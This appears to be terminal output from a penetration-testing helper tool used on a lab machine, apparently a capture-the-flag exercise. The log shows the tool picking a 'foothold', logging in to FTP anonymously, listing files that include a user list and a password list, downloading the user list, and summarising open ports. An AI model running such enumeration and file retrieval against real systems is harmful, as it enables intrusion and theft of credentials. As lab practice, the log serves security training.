 [+] You have selected Attempt Foothold
1) Anonymous FTP
2) SMB
3) MSSQL
4) Exit
Please select which available foothold you wish to attempt: 1
[+] Use Username: anonymous
[+] When prompted for password, just hit Enter
Connected to 10.129.31.252.
220 (vsFTPd 3.0.3)
Name (10.129.31.252:root): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
226 Transfer complete.
33 bytes received in 0.00 secs (290.3294 kB/s)
ftp> exit
221 Goodbye.
Open Ports on 10.129.31.252:
| Port| Protocol| Service | Version
| 21| tcp| ftp |vsftpd 3.0.3
| 80| tcp| http |Apache httpd 2.4.41 ((Ubuntu))
[!] HTTP Server Online
[!] Anonymous FTP login allowed
[?] What next?